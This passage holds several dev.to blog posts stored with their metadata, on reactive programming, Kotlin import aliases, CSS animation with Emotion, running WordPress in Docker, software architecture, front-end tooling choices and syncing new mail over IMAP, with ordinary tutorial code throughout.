Second but related, is that now we have only one source of change. What I mean by that is how previously we had to make `setText` method public and all the clients could call it whenever they wanted, which means increased complexity. Now we have a hidden `setText` method that is called from only one place i.e. inside `Button`’s `doOnClick` callback and you can attach as many clients to it as you want using the `addOnClickListener` callback. This leads to [Separation of Concern](https://en.wikipedia.org/wiki/Separation_of_concerns) and simplified codebase.
## Reactive Extensions
As described in the previous section, [Callbacks](https://en.wikipedia.org/wiki/Callback_(computer_programming)) are key enablers of reactive programming. However, this way of doing things can lead to a very uncomfortable situation known as [Callback Hell](https://stackoverflow.com/.../what-is-callback-hell-and-how-and-why-rx-solves-it). [Reactive Extensions](reactivex.io/) (abbreviated as RX) is a framework that helps address such issues.
The basic building blocks of the library are **Observable** , **Observers** and **Operators**. If you are familiar with the [Observer Pattern](https://en.wikipedia.org/wiki/Observer_pattern), this is essentially the same pattern with some enhancements. You make things Observable and let some other things Observe these observables, during the process where Observable produces some data and the Observable receives it, you apply some Operators to mold the data in the form you like to have at the receiving end.
To learn more about the framework, checkout this [talk by Kaushik Gopal](https://www.youtube.com/watch?v=k3D0cWyNno4&t=1s) or the [guide by André Staltz](https://gist.github.com/staltz/868e7e9bc2a7b8c1f754).
## Mobile & RX Movement
Now that we know about Reactive Programming and its helper framework. The question is how that solve problems associated with mobile platform that I mentioned at the start of this post?
Instead of giving long explanations of my own, I’d rather direct you to this awesome [talk by Jake Wharton](https://www.youtube.com/watch?v=0IKHxjkgop4&t=2179s) where he discusses these problems in context of Android and their solution with use of RxJava.
The crux is basically don’t hate yourself, go async and let the world handle their own problems instead of making your code rely on outside changes in proactive fashion.
## Conclusion
State management is hard, especially on mobile platforms. While ideally SDKs should themself be reactively designed, we shouldn’t let that be a source of unreliability in our applications. Thanks to RX movement, we have reactive extensions port for almost every well known language. In context of Android specifically, the rise of Kotlin has provided a great opportunity to finally start writing our applications in functional and reactive manner.
* * *
Image Source - [ReactiveX](http://reactivex.io/).
For suggestions and queries, just [contact me](http://linkedin.com/in/xuhaibahmad). | xuhaibahmad |
103,872 | Pythonic Imports in Kotlin | If you have been working with Kotlin for some time now, you might have encountered issues with name... | 0 | 2019-04-28T03:15:27 | https://dev.to/xuhaibahmad/pythonic-imports-in-kotlin-36kc | kotlin, android | ---
title: Pythonic Imports in Kotlin
published: true
tags: Kotlin,Android
canonical_url:
---
If you have been working with Kotlin for some time now, you might have encountered issues with name conflicts with Kotlin’s reserved keywords. A common example is with the popular mocking library [Mockito](https://site.mockito.org/), where the `when` method which is now used by Kotlin for its switch-like construct. So you end up doing something like this:
```
`when`(messenger.getMessage()).thenReturn("Hello World!")
```
Another scenario is when you want to name the imported class or extension function something more meaningful and readable. Which can be acheived to some extent with the use of a `typealias`. However, there’s a better solution available right into the Kotlin standard library.
## Pythonic Way of Handling Imports
One the most flexible things I find in `Python` is the ability to name the imported classes almost anything you want, just like a variable. So you would simply import a class with a name that suits your style e.g.
```
import matplotlib.pyplot as plt
```
Now, you can use `plt` as a variable throughout your script.
# Kotlin’s Import-As Alias
I wished to have this for Android development after I ran into some ambiguity issues with a recent project. Upon some searching, I was surprized to find that Kotlin had this feature all along. Just like Python, you can simply add imports with an `as` keyword.
Let’s look at how our Mockito problem is resolved now:
```
import org.mockito.Mockito.`when` as whenever
```
You can now use `whenever` in place of the less pleasant `'when'` througout the class.
```
whenever(messenger.getMessage()).thenReturn("Hello World!")
```
So that was it. Another reason to love Kotlin (and Python as well)! ;)
* * *
For suggestions and queries, just [contact me](http://linkedin.com/in/xuhaibahmad). | xuhaibahmad |
104,247 | Around the Web – 20190426 | And now for somethings to read (or watch) over the weekend, if you have some spare time that is.... | 359 | 2019-07-22T13:49:40 | https://wipdeveloper.com/around-the-web-20190426/ | blog | ---
title: Around the Web – 20190426
published: true
tags: Blog
canonical_url: https://wipdeveloper.com/around-the-web-20190426/
cover_image: https://wipdeveloper.com/wp-content/uploads/2017/07/WIPDeveloper.com-logo-black-with-white-background.png
series: Around the Web
---
And now for somethings to read (or watch) over the weekend, if you have some spare time that is.
## [On My Last Ramen](https://www.gooddaysirpodcast.com/214)
**gooddaysirpodcast.com** – Jeremy Ross – In this episode, we discuss communication skills and resumes, skyscrapers, and the Summer ’19 release notes.
## [Advanced Apex Programming in Salesforce 4th Edition](https://www.amazon.com/gp/product/1936754126/ref=as_li_qf_asin_il_tl?ie=UTF8&tag=wipdevelope05-20&creative=9325&linkCode=as2&creativeASIN=1936754126&linkId=bdf2390324c14ea09ee6ef37a6d8ae32)
**Beyond the Salesforce documentation – Fourth edition**
Advanced Apex Programming in Salesforce is neither a tutorial nor a book for beginners. Intended for developers who …
## [Svelte 3: Rethinking reactivity](https://svelte.dev/blog/svelte-3-rethinking-reactivity)
**svelte.dev** – Apr 22 – After several months of being just days away, we are over the moon to announce the stable release of Svelte 3. This is a huge release representing hundreds of hours of work by many people in the Svelte community, including invaluable feedback from…
## [Svelte examples](https://svelte.dev/examples)
**svelte.dev** – result = svelte.compile(source, { generate: ‘dom’ ‘ssr’, dev: false, css: false, hydratable: false, customElement: false, immutable: false, legacy: false });…
## [Aspect Ratio Boxes](https://css-tricks.com/aspect-ratio-boxes/)
**CSS-Tricks** – Jun 8, 2017, 1:47 AM – I had a little situation the other day where I needed to make one of those aspect-ratio friendly boxes. This isn’t particularly new stuff. I think the original credit goes as far back as 2009 and Thierry Koblentz’s Intrinsic Ratios and maintained…
## [Introducing Node.js 12](https://medium.com/@nodejs/introducing-node-js-12-76c41a1b3f3f)
**Medium** – Node.js Foundation – Apr 23, 9:01 AM – This blog was written by Bethany Griggs and Michael Dawson, with additional contributions from the Node.js Release Team and Technical Steering committee. We are excited to announce Node.js 12 today. Highlighted updates and features include faster…
## [New PrusaPrinters: The best 3D model database and Prusa community hangout is here!](https://blog.prusaprinters.org/relaunching-prusaprinters-org-new-community-website-for-all-original-prusa-printer-owners/)
**Prusa Printers** – Apr 23, 6:03 AM – It’s now over four years since the launch of PrusaPrinters.org. I wanted to have a place where I could share our own news, but also to have a nice home for the community to hang out. There was a forum on the old web, but we eventually shut it down…
## Till Next Week
Want to share something? Let me know by leaving a comment below or emailing [brett@wipdeveloper.com](mailto:brett@wipdeveloper.com) or following and tell me on [Twitter/BrettMN](https://twitter.com/BrettMN).
Don’t forget to sign up for **[The Weekly Stand-Up!](https://wipdeveloper.com/newsletter/)** to receive free the [WIPDeveloper.com](https://wipdeveloper.com/) weekly newsletter every Sunday!
The post [Around the Web – 20190426](https://wipdeveloper.com/around-the-web-20190426/) appeared first on [WIPDeveloper.com](https://wipdeveloper.com). | brettmn |
105,099 | On Glitch This Week | Just a few projects that caught our eye this week on Glitch (April 30, 2019). | 741 | 2019-04-30T15:41:06 | https://glitch.com/@glitch/glitch-this-week-april-30-2019 | glitch, glitchthisweek, showdev | ---
title: On Glitch This Week
published: true
canonical_url: https://glitch.com/@glitch/glitch-this-week-april-30-2019
series: Glitch This Week
cover_image: https://cdn.glitch.com/2bdfb3f8-05ef-4035-a06e-2043962a3a13%2FdevTo3Roundup.png?1556639685318
description: Just a few projects that caught our eye this week on Glitch (April 30, 2019).
tags: glitch,glitchthisweek,showdev
---
Glitch This Week is a regular series in which we round-up just some of the amazing projects that fantastic creators have made on [Glitch](https://glitch.com/). Here are a few projects that caught our eye this week.
## [Learn about Modulators](https://glitch.com/~modulation-viz)
First up is [José Blanco Perales](https://glitch.com/@jblanper)' project "[modulation-viz](https://glitch.com/~modulation-viz)". It's an interactive visualization that shows how different modulators affect the parameters of a signal carrier. It can help you to learn how the modulation of a periodic wave works by seeing the impact of turning different modulators on and off. Better yet, it's written in pure JavaScript and you can [view the source](https://glitch.com/edit/#!/modulation-viz) if you want to get stuck into the math.
{% glitch modulation-viz app %}
## [Try Out KV Storage](https://glitch.com/~rollup-built-in-modules)
Chrome is experimenting with a new feature known as built-in modules, and the first one they're shipping is an asynchronous key/value storage module called KV Storage. It's a proposed replacement for the simple yet slow `localStorage`. How it works is explained in this [blog post](https://developers.google.com/web/updates/2019/03/kv-storage), but the demo app "[rollup-built-in-modules](https://glitch.com/~rollup-built-in-modules)" shows how you can try out the built-in KV Storage module in your own apps.
Created by Google Web Platform engineer [Philip Walton](https://glitch.com/@philipwalton), the demo's bundled with Rollup so it uses progressive enhancement and falls back to using the KV Storage polyfill for browsers that don't yet support KV Storage natively.
{% glitch rollup-built-in-modules app %}
## [Add Empathy to Design](https://glitch.com/~mood-ai-design)
[Olesya Chernyavskaya](https://glitch.com/@monolesan) created "[mood-ai-design](https://glitch.com/~mood-ai-design)", a design experiment that seeks to imbue a design with empathy through the use of AI and a camera to determine your mood using [face-api.js](https://github.com/justadudewhohacks/face-api.js).
By detecting one of 7 emotions (happy, surprise, neutral, sad, fear, angry and disgust), Olesya's prototype alters the words, tone, and colors of the rendered web page in response. It's an interesting way of seeing if we can "humanize design" by giving it the ability to sense our emotions and change the content based on it.
{% glitch mood-ai-design app %}
Other apps in [this week's round-up](https://glitch.com/@glitch/glitch-this-week-april-30-2019) include a fun take on 2048, a zombie survival game in the URL bar, and a way to make music with your face. [Check them out](https://glitch.com/@glitch/glitch-this-week-april-30-2019)! | _gw |
104,494 | Animations with the Emotion library | How to animate with emotion | 0 | 2019-04-28T16:03:36 | https://dev.to/paulryan7/animations-with-emotion-3alk | javascript, emotion, css | ---
title: Animations with the Emotion library
published: true
description: How to animate with emotion
tags: javascript, emotion, css
cover_image: https://images.unsplash.com/photo-1439436556258-1f7fab1bfd4f?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=800&q=60
---
Hey guys, this is a very short article just to show you how you can add animations if you are styling your components with emotion.
The final result is here (this is the sandbox I used when creating my first emotion tutorial):
{% codesandbox ovm116xyj5 %}
The first thing you need to do is import `keyframes`:
```javascript
import { keyframes } from "@emotion/core";
```
The next thing we want to do is to create our animation, let's create a bounce effect:
```javascript
const Hop = keyframes`
from, 20%, 53%, 80%, to {
transform: translate3d(0,0,0);
}
40%, 43% {
transform: translate3d(0, -30px, 0);
}
70% {
transform: translate3d(0, -15px, 0);
}
90% {
transform: translate3d(0,-4px,0);
}
`;
```
This is similar to how you style components with emotion but instead of using `styled`, we use `keyframes`.
We now need to create a styled component that will use this animation, let's wrap this animation around some text so we name as follows:
```javascript
const Text = styled("text")`
animation: ${Hop} 1s linear infinite;
`;
```
God, I love template literals!
Only one more step, and that is to swap in our `Text` constant, which basically means replacing the `div` around the text with `Text` like so:
```javascript
<Text className="country">
<span>Iceland</span>
</Text>
```
And magically our text is now bouncing, how simple was that? Now go ahead and animate some shiz :D
| paulryan7 |
104,815 | How do you show email templates in your portfolio? | showcasing eail templates in a portfolio | 0 | 2019-04-29T16:51:24 | https://dev.to/j0shyap/how-do-you-show-email-templates-in-your-portfolio-5ahc | emailtemplates, css, email | ---
title: How do you show email templates in your portfolio?
published: true
description: showcasing eail templates in a portfolio
tags: emailtemplates, html, css, email
---
Hi all,
I just landed my first interview for a junior frontend developer role! The only issue is that the position requires developing some email templates as part of its responsibilities. I've never done any work in this area besides some really simple MailChimp and Marketo newsletters.
How can I get some practice in this area and put something together to add to my portfolio? What are some industry standards or best practices that I should be aware of?
I only have a few days to put something together before my interview so I'd appreciate any help or advice I can get.
Cheers! | j0shyap |
104,969 | How to get WordPress running with Docker | How to set up WordPress with Docker | 0 | 2019-04-30T16:06:57 | https://dev.to/lampewebdev/how-to-get-wordpress-running-with-docker-4mg6 | docker, wordpress, webdev, php | ---
title: How to get WordPress running with Docker
published: true
description: How to set up WordPress with Docker
tags: docker, wordpress, webdev, php
cover_image: https://thepracticaldev.s3.amazonaws.com/i/eogiirp1jp8jdpwwa3hq.png
---
### 🚀Prerequirments
You need to have 🐳[Docker](https://www.docker.com/get-started) installed. How you install docker heavily depends on your operating system.
### 🤔Choosing our image
A WordPress Docker image can be found [here](https://hub.docker.com/_/wordpress).
We will use this as our base image and extend it.
### 🚀building our image with docker-compose
Let's first create a new Folder. For this tutorial,
I will create a folder in `d:/dev/` called `wordpress`.
There we create a file called `docker-compose.yml`
Copy and paste this into the file:
```
version: '3.1'
services:
wordpress:
image: wordpress
restart: always
ports:
- 8080:80
environment:
WORDPRESS_DB_HOST: db
WORDPRESS_DB_USER: exampleuser
WORDPRESS_DB_PASSWORD: examplepass
WORDPRESS_DB_NAME: exampledb
db:
image: mysql:5.7
restart: always
environment:
MYSQL_DATABASE: exampledb
MYSQL_USER: exampleuser
MYSQL_PASSWORD: examplepass
MYSQL_RANDOM_ROOT_PASSWORD: '1'
```
🤔What is this `docker-compose.yml` file doing?
It will create two services. The `wordpress` service is our docker image with PHP and WordPress pre-installed. WordPress needs PHP to run. We tell docker that it should run on port 8080 and in the `environment` we are telling WordPress what db credentials it should use.
Our second service is a `mysql` server we call it `db`. WordPress needs a database to store data. In the `environment` we tell the database credentials should be. This has to be the same as in the `wordpress` service `environment` because WordPress needs these credentials to login and create the correct data for WordPress to run. The last `environment` is for good measure. It will create a random root user password.
Now we just need to run docker-compose up in our `wordpress` folder.
```
docker-compose up
```
Docker will download the images and then try to start them. this can take several minutes. So be patient.
Now you just have to browse to `http://localhost:8080` and you should see the WordPress prompt to set up a new instance.
### 🚀Mounting the docker folder
There is a problem with our current setup. When you want to install a WordPress plugin, WordPress will ask you to enter an FTP Login. We really don't want that.
Another problem is how do you edit the WordPress config or themes or plugins?
We need to mount to change the `wp-config.php` file.
So how do we access it?
One way would be to just ssh into the container but that's not what we will do here. We will mount the WordPress folder into our Host system.
First, we need to create an `html` folder in our `wordpress` folder. Second, we need to update our `docker-compse.yml` file.
This is how it should look now:
```
wordpress:
image: wordpress
restart: always
ports:
- 8080:80
environment:
WORDPRESS_DB_HOST: db
WORDPRESS_DB_USER: exampleuser
WORDPRESS_DB_PASSWORD: examplepass
WORDPRESS_DB_NAME: exampledb
volumes:
- "D:/dev/wordpress/html:/var/www/html"
```
We just added two lines to our wordpress service.
The first line is `volumes`. Volumes are an easy way to work on files in a docker image like it would be local files on your system.
```
- "D:/dev/wordpress/html:/var/www/html"
```
This line reads the following: Whatever is in `/var/www/html` folder in the docker container. Take that and make it visible and editable in `D:/dev/wordpress/html`.
Again `D:/dev/wordpress/html` is something that works for me. You can put that wherever you want.
Now just stop the docker-compose process by pressing `ctrl+c` in your terminal.
and run it again.
```
docker-compose up
```
When you now navigate to `d:/dev/wordpress/html` you should see the WordPress files. Just open `wp-config.php` and add the following line before the `define( 'DB_NAME', 'exampledb');`
```
/* Make WordPress install plugins directly */
define('FS_METHOD', 'direct');
```
Also with this method, it is now easy to edit WordPress themes and plugins. They are located in the wp-content folder. Isn't that nice?
### 🚀Installing php extensions needed by some WordPress plugins
Some WordPress plugins need PHP extensions. the base `wordpress` image has already some installed but maybe you need more. For this, we need to create our own docker image. Here we will install the `memcached` PHP extension.
Create a new file called `Dockerfile` in the `wordpress` folder. Add this to it and save:
```
FROM wordpress
RUN apt-get update
RUN apt-get install -y libz-dev libmemcached-dev && \
pecl install memcached && \
docker-php-ext-enable memcached
```
In the `FROM` line we tell docker to base our image on the `wordpress` image we used before.
The first `RUN` simple says that we want to update the packages of the Linux distro we are using. Until here it should be the same for every extension.
The second `RUN` command is specific to `memcached`. It installs the needed Linux packages and then enables the PHP extension. If you need another extension a simple google search for that extension should do the trick, probably people already at some point installed this extension with docker and have figured out what Linux packages are needed.
Okay we just need to build the new package with:
```
docker build -t wordpress_with_extra_extension .
```
Yeahyyyy, you just build a new docker image! cool right?
Now we just need to tell our `docker-compose.yml` file to use that image:
From
```
...
wordpress:
image: wordpress
...
```
to
```
...
wordpress:
image: wordpress_with_extra_extension
...
```
That is it! Now just stop and run `docker-compose up` and your good to go!
**Thanks for reading!**
**Say Hallo!** [Instagram](https://www.instagram.com/lampewebdev/) | [Twitter](https://twitter.com/lampewebdev) | [LinkedIn](https://www.linkedin.com/in/michael-lazarski-25725a87) | [Medium](https://medium.com/@lampewebdevelopment) | lampewebdev |
105,060 | I love to sketch and want the world to harness the power of sketching to ideate, iterate, and communicate, Ask Me Anything! | A post by Rizwan⚡️ | 0 | 2019-04-30T13:32:33 | https://dev.to/rizwanjavaid/i-love-to-sketch-and-want-the-world-to-harness-the-power-of-sketching-to-ideate-iterate-and-communicate-ask-me-anything-29fp | ama | ---
title: I love to sketch and want the world to harness the power of sketching to ideate, iterate, and communicate, Ask Me Anything!
published: true
cover_image: https://thepracticaldev.s3.amazonaws.com/i/ltiyelo72rz5ocos2vn6.png
tags: ama
---
| rizwanjavaid |
105,206 | Can't Be A Software Architect Without Writing Code | What defines a software architect? It usually means someone has achieved a high level of technical sk... | 0 | 2019-05-06T19:45:37 | https://blog.professorbeekums.com/2019/cant-be-a-software-architect-without-code/ | teaching, architecture | ---
title: Can't Be A Software Architect Without Writing Code
published: true
tags: #teaching,#architecture
canonical_url: https://blog.professorbeekums.com/2019/cant-be-a-software-architect-without-code/
---
What defines a software architect? It usually means someone has achieved a high level of technical skill. Most of the architects I’ve worked with have been quite good. They may spend a good portion of their day around whiteboards with various teams, but they also spend a decent amount of time writing code.
Occasionally, I meet someone who has let the title go to their head. They view writing code as beneath them. While I totally understand the desire to solely work on architecture, anyone who doesn’t actively write code is completely ineffective as a software architect.
<img alt="" src="https://blog.professorbeekums.com/img/2019/teach.jpeg"/>
To understand why this is, we need to understand what it is that a software architect actually does and what they shouldn’t do. Top on the list of “should never ever do” is create a technical spec and hand it off to some lowly developer to implement. I’ve had this done to me a few times. I’ve seen it done to others many more times. I’ve even done it once.
This is a great tactic if you hate efficiency and well written code. It is incredibly hard for any developer to effectively write code for something they don’t fully understand. Inevitably they will come upon an issue that was not noted in the spec. Software is hard and complex and not every edge case is going to be written up.
If a developer does not have a role in making any decisions in creating the software architecture, they won’t have the foundation for resolving that issue themselves. The result will be either:
* Fumbling ineffectively for a few hours before asking for help
* Never asking for help and building something that won’t really work (and maybe having it all redone after code review)
* Asking for help so frequently that the “architect” starts to feel they should have done it themselves
No amount of lecturing will help a developer understand more than if they were actually involved in the process for creating that software architecture. What never goes into any spec are the dozens or hundreds of roads not taken. This may be because the architect thought about them and ruled them out for some reason. Or it more likely will be because the thoughts never occurred to the architect because of their experience. Either way, involving developers in the creation of software architecture brings those paths to light. Discussions are had. Time is spent, but understanding is also achieved.
This makes software architects teachers first.
Teaching requires empathy. Occasionally developers may struggle with certain implementation paths. Telling them to “go do their jobs” is not super effective. Understanding their problems goes a long way to a more productive discussion. Software development advances fast enough that having written code 10 years ago is not sufficient for this kind of empathy. Kubernetes wasn’t around 10 years ago. Blockchain was just getting it’s start 10 years ago. Cloud deployments were still pretty fringe 10 years ago. Some of the languages and frameworks we use today weren’t around 10 years ago. An architect who doesn't write code is not going to be able to work through a developer's code with them and figure out a solution.
Teaching also requires being able to use real examples. Software development is filled with abstraction, but abstraction can only really be understood when some concrete examples are encountered first. Talking about concurrency in an abstract sense can make anyone’s eyes glaze over. Walking through a developer’s code with them and showing how they can turn a 5 hour operation into a 20 minute operation makes a lot more sense.
An architect who hasn’t written code in 10 years will only be able to use examples that are 10 years old. Those examples are going to feel less relevant and more abstract to developers who started writing code more recently.
Writing code can be grueling. Some people enjoy it. Some people pretend to enjoy it. I’m definitely one of those that finds it tedious. It’s definitely more fun to think and talk about systems at a high level. But writing code is the price that must be paid in order to do that effectively.
| pbeekums |
105,339 | Front-end developers, pick your battles wisely | The front-end landscape is constantly shifting, with new tools and frameworks popping up daily.... | 0 | 2019-06-07T09:50:35 | https://www.browserlondon.com/blog/2017/01/30/front-end-developers-pick-your-battles/ | webdev, svg, showdev, discuss | ---
title: Front-end developers, pick your battles wisely
published: True
cover_image: https://assets.browserlondon.com/app/uploads/2016/10/twine-icon-background.png
tags: webdev,SVG,showdev,discuss
canonical_url: https://www.browserlondon.com/blog/2017/01/30/front-end-developers-pick-your-battles/
---
The [front-end landscape](https://www.browserlondon.com/blog/2019/01/02/front-end-2019-predictions/) is constantly shifting, with [new tools](https://www.browserlondon.com/blog/2019/01/15/css-variables-theming/) and frameworks popping up daily. Whether you’re enhancing an existing feature or adding an entirely new one, sooner or later you’ll be faced with the decision of whether to overhaul the entire system.
We recently faced this challenge while working on an icon set up for [Twine](http://www.twineintranet.com/), we had to decide between adopting an entirely new approach or improving the existing one.
##Four & a horse stars
Twine currently uses a custom ‘icon font’, which is simply a font that uses symbols and glyphs instead of the usual letters and numbers. This makes it extremely easy to ‘type’ an icon (provided you know the character) and, unlike images, allows for a greater level of [customizability](https://css-tricks.com/examples/IconFont/) and scalability. It’s easy to see why icon fonts became so popular, especially in the wake of responsive design.
Yet they’re not without quirks. [Accessibility issues abound](https://cloudfour.com/thinks/seriously-dont-use-icon-fonts/), glyphs are often subject to [poor rendering](http://stackoverflow.com/questions/12642991/using-an-icon-font-font-awesome-looks-a-little-blurred-and-too-bold), and fonts don’t degrade gracefully, leading to the hilarious [four stars and a horse stars bug](http://alistapart.com/blog/post/on-our-radar-four-and-a-horse-stars). Icon fonts are an extremely clever ‘hack’ – a way of exploiting widespread support for web fonts. Yet like all hacks, they lack the resiliency of purpose-built solutions.

Enter [SVG](https://en.wikipedia.org/wiki/Scalable_Vector_Graphics), or Scalable Vector Graphics. SVGs have existed since 2000, but have only recently found widespread adoption and support on the web. Since an SVG only contains instructional information, such as points and co-ordinates, each SVG is infinitely scalable while remaining compact — perfect for icons. We already use SVG icons in a variety of ways, including iconography for projects such as [BA Flying Start](https://www.browserlondon.com/blog/2016/09/02/our-user-experience-design-improved-performance-for-ba/). It only felt logical for Twine to follow suit. This would provide consistency while letting us leverage new technology to actively improve our flagship product — a surefire win.
##The quirks of SVG icons
Unfortunately, it quickly became apparent that this would be easier said than done. While icons are a visually small thing, they’re scattered across every page of most modern apps. Changing our method of inclusion would mean refactoring every single page of Twine (no small undertaking) and a rethink of our build process to allow for integration with our existing setup.
We also discovered several problematic cross-browser issues. SVG itself enjoys widespread support, but (unlike traditional `<img>` tags) there are plenty of browser idiosyncrasies to work around. Even keeping a consistent aspect ratio can [become a challenge](https://css-tricks.com/scale-svg/), and creating reliable fallbacks is [even harder](http://maketea.co.uk/2015/12/14/svg-icons-are-easy-but-the-fallbacks-arent.html). Since icons are so prevalent in Twine, testing and checking for consistency risked turning into a huge undertaking for QA. It became apparent that using SVG icons was one thing, but providing adequate fallbacks and cross-browser support was going to be far more involved than we had initially thought.
##The cost of adoption
By adopting a new tool or framework you’re usually accepting an up-front cost — adoption will take time and initially slow things down. We often assume it will eventually pay off, but it’s just as likely by that point a new tool will have emerged and you’ll be back to square one.
[Starting a fresh project](https://www.browserlondon.com/blog/2019/02/25/front-end-developer-project/) today we’d be very likely to choose an SVG icons system. The advantages are clear and support is getting better (and more consistent!) by the day. However, when approaching a large-scale application such as [Twine](https://www.browserlondon.com/case-study/twine/), it simply didn’t make sense to overhaul the entire system, workflow and build process. One of the hardest things in front-end development is picking your battles. Every day there is a new tool, method or framework, and it’s easy to get lost chasing the bleeding edge. As professionals, we pride ourselves on the stability and reliability of our applications and adopting a less-well supported solution to an already solved problem felt like a misallocation of resources.
Before introducing something new, it’s important to ask:
- How stable is the technology? Some plugins and tools undergo [constant breaking rewrites](https://github.com/ReactTraining/react-router), requiring re-learning and even rebuilding large portions of your application.
- Does it solve a real problem that users (or the team) are experiencing?
- If so, is there a way we can address these issues without overhauling the entire setup?
In the case of Twine’s icon system, we decided it would be more productive to improve the existing setup, rather than scrap it entirely. Instead of spending days starting from scratch, we spent a couple of hours addressing our biggest pain points with the current setup. In the end, we found great solutions for each issue and managed to improve the user experience while leveraging our existing setup.
The hardest part of front-end development today is not, despite popular belief, keeping up with modern frameworks and technology. It’s having the discipline to take a step back and assess the real-world value of each new tool for both your users and your team. Often there are bigger issues to solve, or improvements to be made, that may be less exciting but provide greater value for everyone involved.
----
The post [Front-end developers, pick your battles wisely](https://www.browserlondon.com/blog/2017/01/30/front-end-developers-pick-your-battles/) appeared first on [Browser London](https://www.browserlondon.com).
| browserlondon |
105,389 | What do CSS right initial and right auto do? | When positioning elements fixed what does setting the right attribute to initial and auto do? | 0 | 2019-05-01T19:59:16 | https://dev.to/brianmcoates/what-do-css-right-initial-and-right-auto-do-2opp | css, html, webdev, beginners | ---
title: What do CSS right initial and right auto do?
published: true
description: When positioning elements fixed what does setting the right attribute to initial and auto do?
tags: css, html, webdev, beginners
---
Was doing code review today and saw some code that intrigued me.
```
.button {
position: fixed;
right: initial;
}
```
The `right: initial` was interesting I dug more into what initial does and found out it sets that attribute to what the browsers default settings is. There is a really good article on [css tricks about this](https://css-tricks.com/getting-acquainted-with-initial/).
So what is the initial value for the right attribute? I did some investigating and found out that the default value is auto (for chrome at least). That confused me because I always used `position: fixed` and then just positioned it wherever I wanted with the left, right, top, bottom. I never thought about what would happen if the right attribute was auto (which is it by default). I set up a code pen to demonstrate. What is interesting is when you scroll.
{% codepen https://codepen.io/FlaminSeraphim/pen/oOrGaO %}
MDN describes what the right attribute does very well here.
"When position is set to absolute or fixed, the right property specifies the distance between the element's right edge and the right edge of its containing block."
When `right: auto` is set the browser will calculate what the right attribute needs to be set to so that the left side of the child element is right next to the left side of the parent element, because it is positioned fixed when you scroll you can scroll past the containing div but the positioning of the fixed element stays the same.
I hope that you learned something helpful alongside me today.
| brianmcoates |
105,465 | IMAP: new messages since last check | How to get new messages in IMAP since last check | 0 | 2019-05-02T06:52:19 | https://dev.to/kehers/imap-new-messages-since-last-check-44gm | imap, email, javascript | ---
title: 'IMAP: new messages since last check'
published: true
description: How to get new messages in IMAP since last check
tags: IMAP, email, javascript
---
I have been working on [SharedBox](https://sharedbox.app/) in the last couple of months. The idea is simple: allow teams send and receive emails in Slack. I had to allow email connection via IMAP and doing this means it is important to be able to get only new emails at every check.
#### Message IDs and other stories
Let’s start with some basic understanding of the message ids—sequence number and uid. It’s going to be important. These numbers are how messages are identified[^1] in a mailbox. (Note that a *mailbox* refers to a message folder—inbox, sent, draft…and not the full email box).
The message sequence number is a sequential numbering of messages in a mailbox. This means that the first message in the mailbox gets 1, the next gets 2, and so on. If a message is deleted, the number is reassigned. For example, given a mailbox with 10 messages, if message 7 is deleted, message with sequence number 8 now becomes 7, 9 becomes 8 and 10 becomes the new 9. So this [1, 2, 3, 4, 5, 6, 7, 8, 9, 10] becomes this [1, 2, 3, 4, 5, 6, 7, 8, 9]. What this says is that the number is not unique and can always change.
UID is similar to sequence number but “more” unique. It is not affected by message deletes. In the example above, even though message with sequence number 8 is now 7, its UID will remain 8. The new array of message UID will then be [1, 2, 3, 4, 5, 6, 8, 9, 10]. Does this mean UIDs never change? No. Things may happen on the server that will reset message UIDs. Like if the mailbox is recreated. The good news though is that when UIDs change, there is a way to know. Enter UIDVALIDITY.
UIDVALIDITY is an additional value returned when you select a mailbox. This value should be the same for every time the message UIDs are unique. If at any mailbox selection (session) the value is not the same as what it was in the last session, then know that your message UIDs have changed. It is therefore important you store this value at every session so you are able to compare at next check to know if the message UIDs have changed.
So where do sequence numbers and uids come in when pulling messages? We use them to specify what message or range of messages to pull. To pull a range of messages, we need to specify a **sequence set** of the message id (uid or sequence number). This can take the following formats:
- `4` (only the message with id 4)
- `2,4,9` (messages 2, 4 and 9)
- `4:7` (messages 4 to 7, i.e 4, 5, 6, 7)
- `12:*` (messages 12 to the last message in the mailbox. If the last message in the mailbox is 14, that is 12, 13, 14. If the last message in the box is however less than 12, say 10 for example, then it is that number to 12, i.e 10, 11, 12)
- `2,4:7,9,12:*` (a combination of the formats above)
Now that we have a basic idea of what message ids are, it’s easy to start pulling emails. I will show some examples using the Javascript library [emailjs-imap-client](https://github.com/emailjs/emailjs-imap-client). Then we will get to the difficult part, pulling new messages (after last check).
(The library can be used in browser but I will be using it in Node.js instead. So as the first step, install: `npm install —save emailjs-imap-client`)
Let’s start with connection to the IMAP server and box selection. And see what the response of the select action looks like.
```js
(async function (){
// Connect to the imap server
const imap = new ImapClient.default('imap.mail.yahoo.com', 993, {
auth: {
user: 'awesomeme@yahoo.com',
pass: 'ninjaninja'
}
});
await imap.connect();
// Select the "mailbox" you want to "interact" with
const box = await imap.selectMailbox('INBOX');
console.log(box);
})()
```
This should give you a response like this:
```json
{
"readOnly": false,
"exists": 1,
"flags": [
"\\Answered",
"\\Flagged",
"\\Draft",
"\\Deleted",
"\\Seen",
"$NotPhishing",
"$Phishing"
],
"permanentFlags": [
"\\Answered",
"\\Flagged",
"\\Draft",
"\\Deleted",
"\\Seen",
"$NotPhishing",
"$Phishing",
"\\*"
],
"uidValidity": 1,
"uidNext": 686,
"highestModseq": "108661"
}
```
Notice the `uidValidity` and `uidNext` fields. Also note `highestModseq`. We will get to it. Another parameter you may be interested in is `exists`. It returns the number of emails currently available in the mailbox. Even though the mailbox might have received a lot of emails, only one is currently left in the mailbox.
Let’s extend our example to pull message with sequence number 1:
```js
(async function (){
// ...
const messages = await imap.listMessages('INBOX', '1', ['body[]']);
})()
```
We can also pull message with UID 686:
```js
(async function (){
// ...
const messages = await imap.listMessages('INBOX', '686', ['body[]'], {byUid: true});
})()
```
Pulling all emails from the mailbox is easy. All you need to do is specify a message sequence of `1:*`. (This may be a bad idea as the number of messages in the mailbox may choke your application. But you can always split the process `1:500`, `500:1000` and so on). The tricky part comes when you want to only pull new emails (mails after your last pull) from the server. And if you think one way syncs are tricky, wait till you attempt two-way syncs.
#### HighestModseq and ChangedSince
`highestModseq` returned when the mailbox is selected as you’ve seen above is the highest sequence number value of all messages in the mailbox. Once you select a mailbox and this number is greater than at last check, you can assume that there has been changes to the mailbox. You can then use the last value you have to pull all new messages.
Let’s assume the first time we checked the user’s mailbox, `highestModseq` was 100. The next time, it’s 120. This tells us there has been changes to the mailbox. We can then fetch new messages from when our `highestModseq` was 100.
```js
(async function (){
// ...
